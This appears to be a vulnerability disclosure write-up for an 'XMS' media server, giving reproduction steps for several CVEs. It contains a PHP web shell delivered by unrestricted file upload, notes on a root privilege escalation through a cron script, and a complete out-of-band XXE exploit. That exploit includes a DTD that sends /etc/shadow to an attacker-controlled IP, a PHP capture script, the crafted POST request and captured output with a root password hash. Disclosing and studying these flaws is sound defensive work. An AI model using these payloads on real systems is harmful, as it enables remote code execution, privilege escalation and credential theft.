
The XMS web application supports unrestricted uploading of files with dangerous types including PHP files via the media configuration page to arbitrary directories. This allows an authenticated user to execute arbitrary code on the server by uploading a PHP file into the web root and then accessing the PHP file to trigger execution.
Reproduction Steps
-
Log into the XMS web application as a superadmin or an admin. Alternatively use the previously discussed authentication bypass vulnerability.
-

Go to the Media Configuration page (Media).
-
Change the Media File Path setting to
/var/www/xms/images -
Change the Locale setting to an empty string.
-
Save the settings (apply).
-

Go to the Media Management page.
-
Upload the following file as
php_shell.php
<?php
print system($_GET["cmd"]);
?>
- Access the newly uploaded PHP page to execute OS commands. Change the IP address to the correct IP address of the XMS server.
https://10.0.1.19/images/php_shell.php?cmd=uname -a
- Note that the page shows the results of Unix command (
uname -a).


Escalating from apache to root (CVE-2018-11642)

At this point we can execute arbitrary commands under the apache user on the media server, but it might be useful to escalate privileges. There are a number of useful utilities in this scenario (linux-exploit-suggester, unix-privesc-check) to help identify which exploits to use or help identify interesting files (setuid executables, world writable files, common misconfigurations). In this case it didn’t take very long to find something interesting.
There exists a cron job that runs a shell script (/var/www/xms/cleanzip.sh) as root but the shell script is owned by the unprivileged apache user. This allows for trivial privilege escalation.


XML External Entity (XXE) in Another Web Service (CVE-2018-11640)
The web service on port 81 on the XMS server was vulnerable to XML External Entity attacks which allow an unauthenticated user to remotely retrieve arbitrary files from the server. Given that the web service runs under the root user (lighthttpd runs as root) it is possible to remotely acquire sensitive files such as the /etc/shadow file over HTTP by abusing this vulnerability.
Note that exploitation of this issue requires the use of out-of-band techniques. staaldraad has a great collection of payloads to use when you need to exploit XXE vulnerabilities and there is also a great BH presentation pertaining to OOB XXE exploitation by Timur Yunusov and Alexey Osipov that is worth checking out.
Reproduction Steps
- The attacker must setup a web server with two files on it. The IP addresses, or domains, will need to be adjusted depending on the server used.
- http://50.56.33.56/x/shadow.dtd - A partial DTD to be served to the XMS server from the attacker’s server.
<!ENTITY % data SYSTEM "file:///etc/shadow">
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://50.56.33.56/x/c.php?%data;'>">
- http://50.56.33.56/x/c.php - A page designed to capture incoming HTTP requests and log them.
<?php
$f = fopen("/tmp/xxe_data.txt","a");
$body = @file_get_contents('php://input');
$headers = getallheaders();
$headStr = "";
foreach($headers as $key=>$val) {
	$headStr = $headStr . $key . ': ' . $val . "\n";
}
$c = $_SERVER['REMOTE_ADDR'].":".$_SERVER['REQUEST_URI']."\n"."\n".$headStr."\n".$body."\n";
fwrite($f,$c);
fclose($f);
?>
- The attacker must send a HTTP request to the XMS server (10.0.1.19 in this case). This HTTP request causes the XMS web service’s XML parser to retreive the partial DTD stored on the attacker’s server and eventually forces the XML parser to send the
/etc/shadowfile to the attacker’s server.

The following is an example HTTP request sent using a web proxy.
POST /default/eventhandlers?appid=app HTTP/1.1
Host: 10.0.1.19:81
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 259

<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sp SYSTEM "http://50.56.33.56/x/shadow.dtd">
%sp;
%param1;
]>
<web_service version="1.0">
  <eventhandler>
    <eventsubscribe resource_id="any" resource_type="any"/>
  </eventhandler>&exfil;
</web_service>
There is no response from server as the server seems to hang.
- At this point the attacker can check the logs on their server to see if the contents of the
/etc/shadowfile were sent successfully.
# cat /tmp/xxe_data.txt
x.x.x.x:/x/c.php?root:$1$5nIS4EM9$Evi2Zzw7rIZUczyjRpHZm1:17367:0:99999:7:::



This issue appears to be fixed in 3.5 SU2.
CSRF (CVE-2018-11636)
